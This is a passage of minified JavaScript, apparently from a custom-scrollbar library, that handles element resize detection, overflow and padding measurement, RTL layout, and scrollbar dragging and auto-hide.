f,h,d,v,m=t[0].childNodes[0].childNodes[0],g=s(m.childNodes[1]),y=s(m.childNodes[0]),b=s(y[0].childNodes[0]),x=m[o.oW],_=m[o.oH],w=p.nativeScrollbarSize,k=function(){y[dr](3333333)[vr](3333333),g[dr](3333333)[vr](3333333)},S=function(){h=0,f&&(x=d,_=v,u())},E=function(t){return d=m[o.oW],v=m[o.oH],f=d!=x||v!=_,t&&f&&!h?(c.cAF()(h),h=c.rAF()(S)):t||S(),k(),t&&(c.prvD(t),c.stpP(t)),!1},P={},T={};T[Yn]=-2*(w.y+1),T[Jn]=-2*w.x,T[Zn]=-2*w.y,T[tr]=-2*(w.x+1),s(m).css(T),y.on(cr,E),g.on(cr,E),t.on(a,function(){E(!1)}),P[rr]=3333333,P[ir]=3333333,b.css(P),k()}else{var C=ce[0],A=C.attachEvent,O=Mt!==n;if(A)t.prepend(dt(zr)),Et(t,hr+zr)[0].attachEvent("onresize",u);else{var M=C.createElement(i.o);M.setAttribute("tabindex","-1"),M.setAttribute(o.c,zr),M.onload=function(){var t=this.contentDocument.defaultView;t.addEventListener("resize",u),t.document.documentElement.style.display="none"},M.type="text/html",O&&t.prepend(M),M.data="about:blank",O||t.prepend(M),t.on(a,u)}}if(t[0]===de[0]){var D=function(){var e=he.css("direction"),n={},r=0,i=!1;return e!==qe&&("ltr"===e?(n[tr]=0,n[Jn]=ar,r=3333333):(n[tr]=ar,n[Jn]=0,r=At.n?-3333333:At.i?0:3333333),de.children().eq(0).css(n),t[dr](r)[vr](3333333),qe=e,i=!0),i};D(),t.on(cr,function(t){return D()&&K(),c.prvD(t),c.stpP(t),!1})}}function b(t){if(Rt){var e=t.contents()[0];e[Er].disconnect(),delete e[Er]}else St(t.children(hr+zr).eq(0))}function x(t){}function _(t){}function w(){Sn&&!kn&&(_n.observe(he[0],{attributes:!0,attributeOldValue:!0,attributeFilter:[o.i,o.c,o.s]}),wn.observe(Wt?fe[0]:be[0],{attributes:!0,attributeOldValue:!0,subtree:!Wt,childList:!Wt,characterData:!Wt,attributeFilter:Wt?["wrap","cols","rows"]:[o.i,o.c,o.s]}),kn=!0)}function k(){Sn&&kn&&(_n.disconnect(),wn.disconnect(),kn=!1)}function S(){if(!te){var t=de[0],e={w:t[o.sW],h:t[o.sH]};if(Ht){var n=yt(e,an);an=e,n&&K(!0,!1)}else an=e}}function E(){jn&&tt(!0)}function P(){jn&&!le.hasClass(ui)&&tt(!1)}function T(){Dn&&(tt(!0),clearTimeout(Cn),Cn=setTimeout(function(){Dn&&!qt&&tt(!1)},100))}function C(t){te||(ee!==n?clearTimeout(ee):((Mn||Dn)&&tt(!0),ht()||wt(he,Nr),ot("onScrollStart",t)),nt(!0,ge[dr]()),nt(!1,ge[vr]()),ot("onScroll",t),ee=setTimeout(function(){qt||(A(),ot("onScrollStop",t))},Vn))}function A(){clearTimeout(ee),ee=n,(Mn||Dn)&&tt(!1),ht()||kt(he,Nr)}function O(){X(),qn.update(ar)}function M(t){var e=t.keyCode;if(!ft(e)){if(0===mi.length){var n=function(){X(),qn.update(ar)};n(),En=setInterval(n,1e3/60)}-1===s.inArray(e,mi)&&mi.push(e)}}function D(t){var e=t.keyCode;if(!ft(e)){var n=s.inArray(e,mi);n>-1&&mi.splice(n,1),0===mi.length&&(X(),qn.update(ar),clearInterval(En))}}function j(){setTimeout(function(){qt||(X(),qn.update(ar))},50)}function N(){Pn=!0}function F(){Pn=!1,clearInterval(En),mi=[],X(),qn.update(ar)}function L(t){return fe[dr](At.i&&pn?9999999:0),fe[vr](0),c.prvD(t),c.stpP(t),!1}function I(t){if(!te){var e=t.originalEvent||t,r=e.touches!==n;(1===c.mBtn(t)||r)&&(kn&&(Ln=!0,k()),gi=c.page(t),yi.w=he[0][o.oW]-(zt?0:Vt),yi.h=he[0][o.oH]-(zt?0:Xt),ce.on(kr,H).on(yr,R).on(gr,$),wt(le,ui),_e.setCapture&&_e.setCapture(),c.prvD(t),c.stpP(t))}}function R(t){var e=c.page(t),n={};($n||Rn)&&(n[rr]=yi.w+e.x-gi.x),(Hn||Rn)&&(n[ir]=yi.h+e.y-gi.y),he.css(n),c.stpP(t)}function $(t){var e=t!==n;ce.off(kr,H).off(yr,R).off(gr,$),kt(le,ui),_e.releaseCapture&&_e.releaseCapture(),e&&(Ln&&w(),qn.update(ar)),Ln=!1}function H(t){return c.prvD(t),!1}function q(){K()}function W(){var t={};return Bt&&ye&&(t.w=ut(ye.css(er+rr)),t.h=ut(ye.css(er+ir)),t.c=yt(t,yn),t.f=!0),yn=t,t.c||!1}function B(t,e){var r=e!==n&&null!==e?e.split(pr):sr,i=t!==n&&null!==t?t.split(pr):sr;if(r===sr&&i===sr)return!1;var o,a,c,u,l=ct(i,r),f=!1,h=vn!==n&&null!==vn?vn.split(pr):[sr],p=dn!==n&&null!==dn?dn.split(pr):[sr],d=s.inArray(li,l),v=l[o];for(d>-1&&l.splice(d,1),o=0;o<l.length;o++)if(v=l[o],0!==v.indexOf(Tr)){for(c=!0,u=!0,a=0;a<h.length;a++)if(v===h[a]){c=!1;break}for(a=0;a<p.length;a++)if(v===p[a]){u=!1;break}if(c&&u){f=!0;break}}return f}function U(t){var e=t.attributeName,n=t.target,r=t.type;if(n===be[0])return null===e;if("attributes"===r&&(e===o.c||e===o.s)&&!Wt){if(typeof n.closest!=i.f)return!0;if(null!==n.closest(hr+zr)||null!==n.closest(hr+Kr)||null!==n.closest(hr+ni))return!1}return!0}function z(){if(te)return!1;var t,e,n=Wt&&je&&!Qe?fe.val().length:0,r=!kn&&je&&!Wt,i={};$t&&(e={x:ge[0][o.sW],y:ge[0][o.sH]}),r&&(t=be.css(or),i[or]=Zt?Jn:tr,i[rr]=ar,be.css(i));var s={w:pt()[o.sW]+n,h:pt()[o.sH]+n};r&&(i[or]=t,i[rr]=ur,be.css(i));var a=W(),c=yt(s,sn),u=yt(e,bn,lr,fr);return sn=s,bn=e,c||a||u}function G(){if(te||kn)return!1;var t=he.attr(o.i)||sr,e=gt(t,Je),n=he.attr(o.c)||sr,r=gt(n,Ze),i=he.attr(o.s)||sr,s=gt(i,tn),a=he.is(":visible")||sr,c=gt(a,en),u=Wt?fe.attr("rows")||sr:sr,l=gt(u,nn),f=Wt?fe.attr("cols")||sr:sr,h=gt(f,rn),p=Wt?fe.attr("wrap")||sr:sr,d=gt(p,on);return Je=t,r&&(r=B(Ze,n)),Ze=n,tn=i,en=a,nn=u,rn=f,on=p,e||r||s||c||l||h||d}function V(t){if(!Ht)return!0;var e=[rr,er+rr,nr+rr,Xn+tr,Xn+Jn,tr,Jn,"font-weight","word-spacing","flex-grow","flex-shrink","flex-basis"],n=[Kn+tr,Kn+Jn,Qn+tr+rr,Qn+Jn+rr],r=[ir,er+ir,nr+ir,Xn+Yn,Xn+Zn,Yn,Zn,"line-height","flex-grow","flex-shrink","flex-basis"],i=[Kn+Yn,Kn+Zn,Qn+Yn+rr,Qn+Zn+rr],o="s"===ze.x||"v-s"===ze.x,s="s"===ze.y||"v-s"===ze.y,a=!1,c=function(t,e){for(var n=0;n<t.length;n++)if(t[n]===e)return!0;return!1};return s&&((a=c(r,t))||zt||(a=c(i,t))),o&&!a&&((a=c(e,t))||zt||(a=c(n,t))),a}function X(){if(!te){var t,e,n,r,i=!Qe,s=zn.w-(zt||We||!je?0:Xt+Qt),a=zn.h-(zt||We||!Ne?0:Xt+Qt),c={},u=je||i,l=fe[0];return c[er+rr]=sr,c[er+ir]=sr,c[rr]=ar,fe.css(c),t=l[o.oW],e=u?Math.max(t,l[o.sW]-1):1,e+=je?Yt+(zt?0:i?0:Vt+Kt):0,c[rr]=je?e:ur,c[ir]=ar,fe.css(c),n=l[o.oH],r=Math.max(n,l[o.sH]-1),c[rr]=e,c[ir]=r,xe.css(c),c[er+rr]=s+(!zt&&je?Vt+Kt:0),c[er+ir]=a+(!zt&&Ne?Xt+Qt:0),fe.css(c),{ow:t,oh:n,dw:e,dh:r}}}function K(t,e,r){var i=c.now(),a=pi>0&&Ht&&i-oe<pi&&!Ne&&!je,u=he.is(":hidden"),l=gt(u,xn,r);if(xn=u,clearTimeout(se),a&&(hi.h=t,hi.c=e,hi.f=r,se=setTimeout(K,pi)),!(qt||a||te||Ht&&!r&&u||"inline"===he.css("display"))){oe=i,t=t||hi.h,e=e||hi.c,r=r||hi.f,hi={},t=t!==n&&t,e=e!==n&&e,r=r!==n&&r,!Dt||Tt.x&&Tt.y?Nt=_t(!0,{},p.nativeScrollbarSize):(Nt.x=0,Nt.y=0),Gn={x:3*(Nt.x+(Tt.x?0:3)),y:3*(Nt.y+(Tt.y?0:3))},x(de),x(pe);var f={l:ge[dr](),t:ge[vr]()},h=ie.scrollbars,g=ie.textarea,b=h.visibility,S=gt(b,cn,r),C=h.autoHide,A=gt(C,un,r),O=h.clickScrolling,M=gt(O,ln,r),D=h.dragScrolling,j=gt(D,fn,r),N=ie.className,F=gt(N,dn,r),L=ie.resize,R=gt(L,hn,r)&&!Bt,$=!!Wt&&"off"!==fe.attr("wrap"),H=gt($,Qe,r),q=ie.paddingAbsolute,B=gt(q,We,r),U=ie.clipAlways,z=gt(U,Be,r),G=ie.sizeAutoCapable&&!Bt,V=gt(G,Ke,r),Q=ie.nativeScrollbarsOverlaid.showNativeScrollbars,Y=gt(Q,Ve),J=ie.autoUpdate,it=gt(J,Xe),at=ie.overflowBehavior,ct=yt(at,ze,lr,fr,r),ft=g.dynWidth,ht=gt(gn,vt),vt=g.dynHeight,mt=gt(mn,vt);if(On="n"===C,Mn="s"===C,Dn="m"===C,jn="l"===C,An=h.autoHideDelay,Nn=h.touchSupport,vn=dn,In="n"===L,Rn="b"===L,$n="h"===L,Hn="v"===L,pn=ie.normalizeRTL,Q=Q&&Tt.x&&Tt.y,cn=b,un=C,ln=O,fn=D,dn=N,hn=L,Qe=$,We=q,Be=U,Ke=G,Ve=Q,Xe=J,ze=_t(!0,{},at),gn=ft,mn=vt,F&&(kt(he,vn+pr+li),wt(he,N!==n&&null!==N&&N.length>0?N:li)),it&&(!0===J?(k(),d.add(qn)):null===J&&Ot?(k(),d.add(qn)):(d.remove(qn),w())),V)if(G)if(ve===n&&(ve=s(dt(Br)),me.before(ve)),Gt)pe.show();else{pe=s(dt(Ur)),ve.before(pe);var xt={w:-1,h:-1};y(pe,function(){var t={w:pe[0][o.oW],h:pe[0][o.oH]};yt(t,xt)&&(Ht&&Ne&&t.h>0||je&&t.w>0?K():(Ht&&!Ne&&0===t.h||!je&&0===t.w)&&K()),xt=t}),Gt=!0,null!==jt&&pe.css(ir,jt+"(100% + 1px)")}else Gt&&pe.hide();r&&(de.find("*").trigger(cr),Gt&&pe.find("*").trigger(cr));var St,Et=he.css("direction"),Pt=gt(Et,He,r),Mt=he.css("box-sizing"),Ft=gt(Mt,Le,r),Lt={c:r,t:ut(he.css(Kn+Yn)),r:ut(he.css(Kn+Jn)),b:ut(he.css(Kn+Zn)),l:ut(he.css(Kn+tr))};try{St=Gt?pe[0].getBoundingClientRect():null}catch(t){return}Zt="rtl"===Et,zt="border-box"===Mt;var Rt=Zt?tr:Jn,Ut=Zt?Jn:tr,ee=he[0],ne=me[0],re=!1,ae=!(!Gt||"none"===he.css(or))&&0===Math.round(St.right-St.left)&&(!!q||ee[o.cW]-Vt>0);if(G&&!ae){var ce=ee[o.oW],ue=ve.css(rr);ve.css(rr,ar);var le=ee[o.oW];ve.css(rr,ue),(re=ce!==le)||(ve.css(rr,ce+1),le=ee[o.oW],ve.css(rr,ue),re=ce!==le)}var we=(ae||re)&&G&&!u,ke=gt(we,je,r),Se=!we&&je,Ee=!(!Gt||u)&&0===Math.round(St.bottom-St.top),Pe=gt(Ee,Ne,r),Te=!Ee&&Ne,qe="-"+rr,Je=we&&zt||!zt,Ze=Ee&&zt||!zt,tn={c:r,t:Ze?ut(he.css(Qn+Yn+qe)):0,r:Je?ut(he.css(Qn+Jn+qe)):0,b:Ze?ut(he.css(Qn+Zn+qe)):0,l:Je?ut(he.css(Qn+tr+qe)):0},en={c:r,t:ut(he.css(Xn+Yn)),r:ut(he.css(Xn+Jn)),b:ut(he.css(Xn+Zn)),l:ut(he.css(Xn+tr))},nn={h:String(he.css(nr+ir)),w:String(he.css(nr+rr))},rn={},on={};if(Vt=Lt.l+Lt.r,Xt=Lt.t+Lt.b,Lt.c=bt(Lt,Ie),Kt=tn.l+tn.r,Qt=tn.t+tn.b,tn.c=bt(tn,Re),Yt=en.l+en.r,Jt=en.t+en.b,en.c=bt(en,$e),nn.ih=ut(nn.h),nn.iw=ut(nn.w),nn.ch=nn.h.indexOf("px")>-1,nn.cw=nn.w.indexOf("px")>-1,nn.c=yt(nn,Fe,r),He=Et,Le=Mt,je=we,Ne=Ee,Ie=Lt,Re=tn,$e=en,Fe=nn,Pt&&Gt&&pe.css(or,Ut),Lt.c||Pt||B||ke||Pe||Ft||V){var sn={},an={};st(on,Xn,[-Lt.t,-Lt.r,-Lt.b,-Lt.l]),q?(st(sn,sr,[Lt.t,Lt.r,Lt.b,Lt.l]),Wt?st(an,Kn):st(rn,Kn)):(st(sn,sr),Wt?st(an,Kn,[Lt.t,Lt.r,Lt.b,Lt.l]):st(rn,Kn,[Lt.t,Lt.r,Lt.b,Lt.l])),me.css(sn),fe.css(an)}zn={w:ne[o.oW],h:ne[o.oH]};var bn=!!Wt&&X();if(Ee&&(Pe||B||Ft||nn.c||Lt.c||tn.c)?(nn.cw&&(rn[nr+ir]=nn.ch?nn.ih-(q?Xt:0)+(zt?-Qt:Xt):sr),rn[ir]=ar):(Pe||B)&&(rn[nr+ir]=sr,rn[ir]=ur),we&&(ke||B||Ft||nn.c||Lt.c||tn.c||Pt)?(nn.cw&&(rn[nr+rr]=nn.cw?nn.iw-(q?Vt:0)+(zt?-Kt:Vt)+(Tt.y?Ct.y:0):sr),rn[rr]=ar,on[nr+rr]=ur):(ke||B)&&(rn[nr+rr]=sr,rn[rr]=ur,rn[or]=sr,on[nr+rr]=sr),we&&(nn.cw||(rn[nr+rr]=sr),on[rr]=Wt&&ft?bn.dw:ar,rn[rr]=ar,rn[or]=Ut),Ee&&(nn.ch||(rn[nr+ir]=sr),on[ir]=Wt?vt?bn.dh:ar:be[0][o.cH]),G&&ve.css(on),be.css(rn),rn={},on={},Me=Me||{x:!1,y:!1},t||e||Pt||Ft||B||ke||we||Pe||Ee||nn.c||Y||ct||z||R||S||ht||mt||H||B||ht||mt||r){var _n=$t?Tt.x||Tt.y||zn.w<Gn.y||zn.h<Gn.x||Ee||l:Ee,wn={},Sn=Me.y&&De.ys&&!Q?Tt.y?ge.css(Rt):-Nt.y:0,En=Me.x&&De.xs&&!Q?Tt.x?ge.css(Zn):-Nt.x:0;st(wn,sr),ge.css(wn),_n&&be.css("overflow","hidden");var Tn=pt(),Cn=$t&&!_n?ge[0]:Tn,Fn={w:Tn[o.cW],h:Tn[o.cH]},Ln={w:Math.max(Tn[o.sW],Cn[o.sW]),h:Math.max(Tn[o.sH],Cn[o.sH])},Bn={w:Wt&&bn&&!ft?bn.ow:we?Fn.w:Ln.w,h:Wt&&bn&&!vt?bn.oh:Ee?Fn.h:Ln.h};wn[Zn]=Te?sr:En,wn[Rt]=Se?sr:Sn,ge.css(wn);var Un={w:ee[o.cW],h:ee[o.cH]},Vn={w:Math.max(Bn.w+(q?Vt:0),Un.w-Vt)-(ft&&Wt&&we?Yt+(zt?0:Vt+Kt):0),h:Math.max(Bn.h+(q?Xt:0),Un.h-Xt)};if(Vn.c=yt(Vn,Ue,r),Ue=Vn,G){(Vn.c||Ee||we)&&(on[rr]=Vn.w,on[ir]=Vn.h);var hr=on[rr]+(zt?Kt:-Vt),gr=on[ir]+(zt?Qt:-Vt),_r={};(!we||!we&&tn.c)&&(on[rr]=Un.w-(zt?0:Vt+Kt)-1-Yt),(!Ee||!Ee&&tn.c)&&(on[ir]=Un.h-(zt?0:Xt+Qt)-1-Jt),nn.cw&&nn.iw===hr&&(on[rr]=hr+(zt?0:Vt)+1),nn.ch&&nn.ih===gr&&(on[ir]=gr+(zt?0:Xt)+1),we&&(Fn.w<zn.w||Wt&&!$)&&0===Vt&&(Wt&&(_r[rr]=ut(xe.css(rr))-1),on[rr]-=1),Ee&&(Fn.h<zn.h||Wt)&&0===Xt&&(Wt&&(_r[ir]=ut(xe.css(ir))-1),on[ir]-=1),Bn.h>0&&(on[rr]=Math.max(1,on[rr]),on[ir]=Math.max(1,on[ir])),Wt&&xe.css(_r),ve.css(on)}we&&(rn[rr]=ur),!we||zt||kn||(rn[or]="none"),be.css(rn),rn={};var wr=Tn.getBoundingClientRect(),kr={w:Math.max(Tn[o.sW],Cn[o.sW]),h:Math.max(Tn[o.sH],Cn[o.sH])};if(_n&&be.css("overflow",sr),wr.width){var Sr=wr.width,Er=wr.height;kr.w+=ut(Sr+.001)-Sr,kr.h+=ut(Er+.001)-Er}kr.c=e=yt(kr,Ae,r),Ae=kr,Un={w:ee[o.cW],h:ee[o.cH]},t=yt(Un,Ce),Ce=Un,zn={w:ne[o.oW],h:ne[o.oH]};var Pr={x:"v-s"===at.x,y:"v-s"===at.y},Tr={x:"v-h"===at.x,y:"v-h"===at.y},Cr={x:"s"===at.x,y:"s"===at.y},Ar={x:Math.max(0,Math.round(100*(kr.w-Un.w+(q?Vt:0)))/100),y:Math.max(0,Math.round(100*(kr.h-Un.h+(q?Xt:0)))/100)},Or=Wt&&(0===zn.w||0===zn.h);Or&&(Ar.x=0,Ar.y=0);var Mr={x:Ar.x>0,y:Ar.y>0},Rr={x:Mr.x,y:Mr.y};(Pr.x||Tr.x)&&(Rr.x=Mr.y&&!Pr.y&&!Tr.y),(Pr.y||Tr.y)&&(Rr.y=Mr.x&&!Pr.x&&!Tr.x),Rr.xs=!!Rr.x&&(Cr.x||Pr.x),Rr.ys=!!Rr.y&&(Cr.y||Pr.y);var $r={x:Mr.x&&Rr.xs,y:Mr.y&&Rr.ys},Hr=Ge;if(Ar.c=yt(Ar,Ge,lr,fr,r),Ge=Ar,Mr.c=yt(Mr,Me,lr,fr,r),Me=Mr,Rr.c=yt(Rr,De,lr,fr,r),De=Rr,Tt.x||Tt.y){var qr=r,zr={};if((Mr.x||Mr.y)&&(zr.w=Tt.y&&Mr.y?kr.w+Ct.y:sr,zr.h=Tt.x&&Mr.x?kr.h+Ct.x:sr,qr=gt(zr,Oe,r),Oe=zr),(Mr.c||Rr.c||kr.c||Pt||ke||Pe||we||Ee||Y)&&(rn[Qn+Ut]=sr,rn[Xn+Ut]=sr,Tt.x&&Mr.x&&Rr.xs?(Ee&&(rn[Xn+Zn]=Q?sr:Ct.x),rn[Qn+Zn]=Ee||Q?sr:Ct.x+"px solid transparent"):(zr.h=sr,qr=!0,rn[Qn+Zn]=sr,rn[Xn+Zn]=sr),Tt.y&&Mr.y&&Rr.ys?(we&&(rn[Xn+Rt]=Q?sr:Ct.y),rn[Qn+Rt]=Q?sr:Ct.y+"px solid transparent"):(zr.w=sr,qr=!0,rn[Qn+Rt]=sr,rn[Xn+Rt]=sr)),Q&&(zr.w=sr,zr.h=sr,qr=!0),qr){var Gr={};Gr[rr]=Rr.y?zr.w:sr,Gr[ir]=Rr.x?zr.h:sr,ye||(ye=s(dt(Wr)),ge.prepend(ye)),ye.css(Gr)}be.css(rn)}var Vr={},sn={};if(t||Mr.c||Rr.c||kr.c||ct||Ft||Y||Pt||z||Pe){Vr[Ut]=sr;var Xr=function(){Vr[Zn]=sr,Wn.h=0},Kr=function(){Vr[Rt]=sr,Wn.w=0};if(Mr.x&&Rr.xs?(Vr["overflow-x"]=cr,Q?Xr():(Vr[Zn]=-(Tt.x?Ct.x:Nt.x),Wn.h=Tt.x?Ct.y:0)):(Vr["overflow-x"]=sr,Xr()),Mr.y&&Rr.ys?(Vr["overflow-y"]=cr,Q?Kr():(Vr[Rt]=-(Tt.y?Ct.y:Nt.y),Wn.w=Tt.y?Ct.x:0)):(Vr["overflow-y"]=sr,Kr()),(zn.h<Gn.x||zn.w<Gn.y)&&(Mr.x&&Rr.x&&!Tt.x||Mr.y&&Rr.y&&!Tt.y)?(Vr[Kn+Yn]=Gn.x,Vr[Xn+Yn]=-Gn.x,Vr[Kn+Ut]=Gn.y,Vr[Xn+Ut]=-Gn.y):(Vr[Kn+Yn]=sr,Vr[Xn+Yn]=sr,Vr[Kn+Ut]=sr,Vr[Xn+Ut]=sr),Vr[Kn+Rt]=sr,Vr[Xn+Rt]=sr,Mr.x&&Rr.x||Mr.y&&Rr.y||Or?Wt&&Or&&(sn["overflow-x"]="hidden",sn["overflow-y"]="hidden"):(!U||Tr.x||Pr.x||Tr.y||Pr.y)&&(Wt&&(sn["overflow-x"]=sr,sn["overflow-y"]=sr),Vr["overflow-x"]="visible",Vr["overflow-y"]="visible"),me.css(sn),ge.css(Vr),Vr={},(Mr.c||Ft||ke||Pe)&&(!Tt.x||!Tt.y)){var Qr=be[0],Yr=Qr[o.s];Yr.webkitTransform="scale(1)",Yr.display="run-in",Qr[o.oH],Yr.display=sr,Yr.webkitTransform=sr}}if(rn={},Pt||ke||Pe)if(Zt&&we){var Jr=be.css(or),Zr=Math.round(be.css(or,sr).css(tr,sr).position().left);be.css(or,Jr);var ti=Math.round(be.position().left);Zr!==ti&&(rn[tr]=Zr)}else rn[tr]=sr;be.css(rn);var ei="v"===b,ni="h"===b,ai="a"===b,ci=c.bind(Z,0,!0,!0,$r.x),ui=c.bind(Z,0,!1,!0,$r.y),fi=c.bind(Z,0,!0,!1,$r.x),di=c.bind(Z,0,!1,!1,$r.y);if(Rr.x||Rr.y?wt(he,Fr):kt(he,Fr),Rr.x?wt(he,Lr):kt(he,Lr),Rr.y?wt(he,Ir):kt(he,Ir),Pt&&(Zt?wt(he,Dr):kt(he,Dr)),Bt&&wt(he,jr),R){var vi=function(){_e.off(mr,I)};In?(wt(he,jr),kt(_e,[ri,ii,oi,si].join(pr)),vi()):(kt(he,jr),wt(_e,ri),Rn?wt(_e,ii):$n?wt(_e,oi):Hn&&wt(_e,si),vi(),function(){_e.on(mr,I)}())}if((S||ct||Rr.c||Mr.c||Y)&&(Q?Y&&(kt(he,Nr),Q&&(fi(),di())):ai?($r.x?ci():fi(),$r.y?ui():di()):ei?(ci(),ui()):ni&&(fi(),di())),A||Y){var mi=function(){It?(m(he,yr,T),m(he,br,E),m(he,xr,P)):he.off(yr,T).off(br,E).off(xr,P)};jn||Dn?(mi(),function(t){It?t?v(he,yr,T):(v(he,br,E),v(he,xr,P)):t?he.on(yr,T):he.on(br,E).on(xr,P),Ht||he.one("mouseover",E)}(Dn)):mi(),On?tt(!0):tt(!1,!0)}if((t||Ar.c||Pe||ke||R||Ft||B||Y||Pt)&&(et(!0),nt(!0,f.l),et(!1),nt(!1,f.t)),M&&rt(!0,O),j&&rt(!1,D),Wt&&e){var gi=lt();if(gi){var yi=Ye===n||gi.rows!==Ye.rows,bi=gi.cR,xi=gi.cC,_i=gi.w,wi=gi.r,ki=gi.c,Si=gi.p,Ei=gi.m,Pi=Ei===Si&&Pn,Ti={x:$||xi!==ki||bi!==_i?-1:Ge.x,y:($?Pi||yi&&Hr!==n&&f.t===Hr.y:(Pi||yi)&&bi===wi)?Ge.y:-1},Ci=Ti.x>-1,Ai=Ti.y>-1;(Ci||Ai)&&(Ai&&ge[vr](Ti.y),Ci&&(Zt&&pn&&At.i?ge[dr](0):ge[dr](Ti.x)))}Ye=gi}else Wt||(Zt&&At.i&&Tt.y&&Mr.x&&pn&&(f.l+=Wn.w||0),ge[dr](f.l),ge[vr](f.t));Pt&&ot("onDirectionChanged",{isRTL:Zt,dir:Et}),t&&ot("onHostSizeChanged",{width:Ce.w,height:Ce.h}),e&&ot("onContentSizeChanged",{width:Ae.w,height:Ae.h}),(Mr.c||Rr.c)&&ot("onOverflowChanged",{x:Mr.x,y:Mr.y,xScrollable:Rr.xs,yScrollable:Rr.ys,clipped:Rr.x||Rr.y}),Ar.c&&ot("onOverflowAmountChanged",{x:Ar.x,y:Ar.y})}Bt&&(Mr.c||yn.c)&&(yn.f||W(),Tt.y&&Mr.x&&be.css(er+rr,yn.w+Ct.y),Tt.x&&Mr.y&&be.css(er+ir,yn.h+Ct.x),yn.c=!1),_(de),_(pe),ot("onUpdated",{forced:r})}}function Q(t){re=_t(!0,{},re,g.v(t,g.t,!0)),ie=_t(!0,{},ie,g.v(t,g.t,!1,!0))}function Y(){we=s(dt(Kr+pr+ai)),ke=s(dt(Qr)),Se=s(dt(Jr)),Ee=s(dt(Kr+pr+ci)),Pe=s(dt(Qr)),Te=s(dt(Jr)),we.append(ke),ke.append(Se),Ee.append(Pe),Pe.append(Te),me.after(Ee),me.after(we),Ft&&(we.on(Sr,function(t){t.target===we[0]&&(et(!0),nt(!0,ge[dr]()))}),Ee.on(Sr,function(t){t.target===Ee[0]&&(et(!1),nt(!1,ge[vr]()))})),J(!0),J(!1),_e=s(dt(ni)),he.append(_e)}function J(t){var e,r,i,o=it(t),a=o.xy,u=cr+o.LT,l=1,f=[16,17],h=function(){l=.5},p=function(){l=1},d=function(n){var i=o.i.tl,s=o.i.hl,l=o.i.ms,f=c.page(n)[a]-r,h=f/(i-s),p=l*h;p=isFinite(p)?p:0,Zt&&t&&!At.i&&(p*=-1),ge[u](e+p),It||c.prvD(n)},v=function(t){t=t||t.originalEvent;var s=he[0].getBoundingClientRect(),a=t.clientX>=s.left&&t.clientX<=s.right&&t.clientY>=s.top&&t.clientY<=s.bottom;kt(le,ui),kt(o.h,"active"),kt(o.t,"active"),kt(o.s,"active"),ce.off(yr,d).off(gr,v).off(_r,m).off(wr,g).off(kr,H),p(),e=n,r=n,i!==n&&(qn.scrollStop(),clearTimeout(i),i=n),a||P(),(Mn||Dn)&&tt(!1)},m=function(t){s.inArray(t.keyCode,f)>-1&&h()},g=function(t){s.inArray(t.keyCode,f)>-1&&p()},y=function(t){var e=t.originalEvent||t,r=e.touches!==n;return!(te||ht()||!fn||r&&!Nn)&&(1===c.mBtn(t)||r)},b=function(i){e=ge[u](),e=e===n?0:e,(Zt&&t&&!At.n||!Zt)&&(e=e<0?0:e),r=c.page(i)[a],wt(le,ui),wt(o.h,"active"),wt(o.s,"active"),ce.on(yr,d).on(gr,v).on(kr,H),!Mt&&Ut||c.prvD(i),c.stpP(i)};o.h.on(mr,function(t){y(t)&&b(t)}),o.t.on(mr,function(e){if(y(e)){var s,f,p=zn[o._wh],d=o.t.offset()[o.lt],x=e.ctrlKey,_=e.shiftKey,w=_&&x,k=!0,S=function(){if(!qt){var a=r-d,c=o.i.tl,h=o.i.ho,v=o.i.hl,m=o.i.ms,g=270*l,y=k?Math.max(400,g):g,x=m*((a-v/2)/(c-v)),E=Zt&&t&&(!At.i&&!At.n||pn),P=E?h<a:h>a,T={};_?(x=isFinite(x)?x:0,Zt&&t&&!At.i&&(x=m-x),w?(T.n=!1,T[o.xy]=x,qn.scroll(T,130,"linear",function(){b(e)})):(ge[u](x),b(e))):(s=k?P:s,f=E?s?h+v>=a:h<=a:s?h<=a:h+v>=a,T[o.xy]=s?"-="+p:"+="+p,qn.scrollStop(),qn.scroll(T,g,"linear"),f?(clearTimeout(i),qn.scrollStop(),i=n):i=setTimeout(S,y),k=!1)}};x&&h(),r=c.page(e)[a],wt(le,ui),wt(o.t,"active"),wt(o.s,"active"),ce.on(gr,v).on(_r,m).on(wr,g).on(kr,H),S(),c.prvD(e),c.stpP(e)}}).hover(function(){(Mn||Dn)&&(Fn=!0,tt(!0))},function(){(Mn||Dn)&&(Fn=!1,tt(!1))}),o.s.on(mr,function(t){c.stpP(t)})}function Z(t,e,n){var r=t?Ar:Or,i=t?we:Ee;e?kt(he,r):wt(he,r),n?kt(i,ti):wt(i,ti)}function tt(t,e){if(clearTimeout(Tn),t)kt(we,ei),kt(Ee,ei);else{var n=function(){if(!Fn&&!qt){var t=Se.hasClass("active")||Te.hasClass("active");!t&&(Mn||Dn||jn)&&wt(we,ei),!t&&(Mn||Dn||jn)&&wt(Ee,ei)}};An>0&&!0!==e?Tn=setTimeout(n,An):n()}}function et(t){var e={},n=it(t),r=Math.min(1,(Ce[n._wh]-(We?t?Vt:Xt:0))/Ae[n._wh]);e[n.wh]=Math.floor(100*r*1e6)/1e6+"%",ht()||n.h.css(e),n.i.hl=n.h[0]["offset"+n.WH],n.i.hlr=r}function nt(t,e){var n,r,i,o=Zt&&t,s={},a=it(t),c=ge[0][cr+a.WH]-ge[0]["client"+a.WH],u=a.i.hl,l=a.t[0]["offset"+a.WH],f=l-u,h=f;At.n&&o&&(c*=-1),i=e/c,i=isNaN(i)?0:Math.min(1,i),a.i.ms=c,a.i.cs=e,a.i.csr=i,h*=i,h=isNaN(h)?0:h,o&&!At.i&&(h=l-u-h),h=Math.max(0,h),Lt?(r=o?-(l-u-h):h,r=r/l*100*(l/u),n=t?"translate("+r+"%, 0)":"translate(0, "+r+"%)",s["-webkit-transform"]=n,s["-moz-transform"]=n,s["-ms-transform"]=n,s["-o-transform"]=n,s.transform=n):s[a.lt]=h,ht()||a.h.css(s),a.i.ho=h,a.i.tl=l}function rt(t,e){var n=e?"removeClass":"addClass",r=t?ke:Se,i=t?Pe:Te,o=t?Yr:Zr;r[n](o),i[n](o)}function it(t){return{wh:t?rr:ir,WH:t?"Width":"Height",lt:t?tr:Yn,LT:t?"Left":"Top",xy:t?lr:fr,XY:t?"X":"Y",_wh:t?"w":"h",_lt:t?"l":"t",t:t?ke:Pe,h:t?Se:Te,s:t?we:Ee,i:t?Bn:Un}}function ot(t,e){if(Ht){var 